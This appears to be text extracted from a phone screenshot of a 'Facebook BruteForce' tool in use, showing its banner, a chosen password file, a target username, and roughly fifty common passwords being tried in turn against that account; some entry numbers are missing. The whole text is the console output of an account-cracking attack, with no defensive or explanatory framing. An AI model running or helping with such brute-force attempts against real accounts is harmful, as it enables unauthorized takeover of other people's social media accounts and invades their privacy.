 FB BRUTE
---------- Welcome To Facebook BruteForce ----------
</> Password File Selected : passwords.txt
Email/Username To Target ➤ u7p4l.1n
</> Target Password <——[ 0 ]——>: 123456
</> Target Password <——[ 1 ]——>: password
</> Target Password <——[ 2 ]——>: 12345678
</> Target Password <——[ 3 ]——>: qwerty
</> Target Password <——[ 4 ]——>: 123456789
</> Target Password <——[ 7 ]——>: 111111
</> Target Password <——[ 8 ]——>: 1234567
</> Target Password <——[ 9 ]——>: dragon
</> Target Password <——[ 10 ]——>: 123123
</> Target Password <——[ 11 ]——>: baseball
</> Target Password <——[ 12 ]——>: abc123
</> Target Password <——[ 13 ]——>: football
</> Target Password <——[ 14 ]——>: monkey
</> Target Password <——[ 15 ]——>: letmein
</> Target Password <——[ 16 ]——>: 696969
</> Target Password <——[ 17 ]——>: shadow
</> Target Password <——[ 18 ]——>: master
</> Target Password <——[ 19 ]——>: 666666
</> Target Password <——[ 20 ]——>: qwertyuiop
</> Target Password <——[ 21 ]——>: 123321
</> Target Password <——[ 22 ]——>: mustang
</> Target Password <——[ 23 ]——>: 1234567890
</> Target Password <——[ 24 ]——>: michael
</> Target Password <——[ 25 ]——>: 654321
</> Target Password <——[ 27 ]——>: superman
</> Target Password <——[ 28 ]——>: 1qaz2wsx
</> Target Password <——[ 29 ]——>: 7777777
</> Target Password <——[ 30 ]——>: 121212
</> Target Password <——[ 31 ]——>: 000000
</> Target Password <——[ 32 ]——>: qazwsx
</> Target Password <——[ 33 ]——>: 123qwe
</> Target Password <——[ 34 ]——>: killer
</> Target Password <——[ 35 ]——>: trustno1
</> Target Password <——[ 36 ]——>: jordan
</> Target Password <——[ 37 ]——>: jennifer
</> Target Password <——[ 38 ]——>: zxcvbnm
</> Target Password <——[ 39 ]——>: asdfgh
</> Target Password <——[ 40 ]——>: hunter
</> Target Password <——[ 41 ]——>: buster
</> Target Password <——[ 42 ]——>: soccer
</> Target Password <——[ 43 ]——>: harley
</> Target Password <——[ 44 ]——>: batman
</> Target Password <——[ 45 ]——>: andrew
</> Target Password <——[ 46 ]——>: tigger
</> Target Password <——[ 47 ]——>: sunshine
</> Target Password <——[ 48 ]——>: iloveyou
ESC / — HOME ↑ END PGUP
↹ CTRL ALT ← ↓ → PGDN